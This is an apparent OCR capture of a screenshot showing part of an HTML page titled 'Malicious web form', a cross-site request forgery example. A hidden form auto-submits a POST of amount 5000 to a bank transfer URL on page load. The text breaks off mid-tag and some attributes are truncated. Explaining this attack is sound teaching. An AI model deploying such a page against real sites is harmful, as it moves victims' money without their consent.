
```

<html>

  <head>

    <title>Malicious web form</title>

  </head>

  <body onload="document.evil_bank_form.submit()">

    <form action="http://bank.com/transfer" 
method="POST" name="evi
style="display: none;" 
      <input type="text" name="amount" 
value="5000" />
